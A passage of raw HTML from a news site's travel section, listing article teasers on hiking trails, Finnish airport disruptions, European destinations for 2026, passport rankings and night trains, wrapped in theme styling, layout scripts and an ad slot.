                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-weather-climate-change-and-human-presence-are-taking-their-toll-on-hiking-trails"  rel="bookmark" title="How weather, climate change and human presence are taking their toll on hiking trails">How weather, climate change and human presence are taking their toll on hiking trails</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:11:54-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Over the past few years, hiking trails have become one of the most popular tourist attractions. They are luring visitors looking to travel slowly,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" class="td-image-wrap " title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_7a237696-0599-5409-bc84-f8a8e783926a-9615517-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold">Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:00:17-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Last week, thousands of tourists were stranded in northern Finland after flights at Kittilä airport were cancelled due to severe cold.
The Nordic country is...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" class="td-image-wrap " title="Where to go in Europe in 2026, according to 10 major travel publications" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_fdb9c17e-0f0c-5fb5-b0b4-606e8e269d78-9615377-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" title="Where to go in Europe in 2026, according to 10 major travel publications">Where to go in Europe in 2026, according to 10 major travel publications</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T02:02:24-05:00" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">At this point in January, the dreary weather is likely getting the better of you. You’ve already given up on your New Year’s resolutions,...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1922";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "480";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" class="td-image-wrap " title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_1aecb63a-efec-5910-ade7-5499f00dd6a9-9606251-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026">The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T01:03:52-05:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" class="td-image-wrap " title="Europe once again dominates passport power ranking, with 30 countries in the top 10" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_54442479-e633-526b-8e69-2a7c46c46393-9612774-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" title="Europe once again dominates passport power ranking, with 30 countries in the top 10">Europe once again dominates passport power ranking, with 30 countries in the top 10</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:04:44-05:00" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" class="td-image-wrap " title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_514ec448-5d39-57eb-a725-f7f7d0630705-9604497-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?">Europe loves night trains &#8211; so why are many routes disappearing across the continent?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T00:02:08-05:00" >January 7, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" class="td-image-wrap " title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_f453f78d-7d07-5ecd-a18f-490cb7e5ce25-9590812-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough">Tourists only want one thing from these tiny European villages &#8211; and locals have had enough</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T02:03:08-05:00" >December 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
